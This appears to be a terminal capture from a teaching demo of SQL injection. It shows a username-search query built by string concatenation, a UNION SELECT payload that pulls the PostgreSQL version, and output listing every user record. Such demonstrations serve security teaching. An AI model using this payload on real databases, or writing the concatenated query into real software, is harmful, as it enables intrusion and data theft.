 -- Search users based on username pattern:
Username pattern: ' UNION SELECT NULL,version(),NULL,NULL--
Executing: SELECT id, username, name, surname FROM users WHERE username LIKE '%' UNION SELECT NULL,version(),NULL,NULL--%'
(+) Data:
{'id': None, 'username': 'PostgreSQL 15.14 (Debian 15.14-1.pgdg13+1) on x86_64-pc-linux-gnu, compiled by gcc (Debian 14.2.0-19)
14.2.0, 64-bit', 'name': None, 'surname': None}
{'id': 4, 'username': 'user3', 'name': 'Laza', 'surname': 'Lazić'}
{'id': 3, 'username': 'user2', 'name': 'Mina', 'surname': 'Minić'}
{'id': 2, 'username': 'user1', 'name': 'Pera', 'surname': 'Perić'}
{'id': 1, 'username': 'admin', 'name': 'Adminko', 'surname': 'Adminić'}